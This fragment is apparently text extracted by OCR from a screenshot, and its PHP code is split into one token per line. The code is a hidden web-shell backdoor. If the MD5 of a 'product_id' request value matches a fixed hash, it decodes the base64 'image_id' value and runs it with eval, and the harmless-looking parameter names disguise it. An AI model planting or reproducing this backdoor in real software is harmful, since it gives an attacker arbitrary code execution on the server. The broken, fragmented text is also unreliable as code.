
if
isset
$_REQUEST
[
'product_id'
]) 

&& 	md5(		
$_REQUEST
[
'product_i
d'
]

)	===
"d644cabb8405968e94355459d08d8a5
5"
)

	{
eval
( base64_decode(
$_REQUEST
[
'imag
e_id'
]));
exit
();
